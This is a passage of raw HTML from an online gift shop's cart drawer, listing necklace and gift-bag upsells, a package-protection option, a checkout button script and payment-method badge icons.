          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 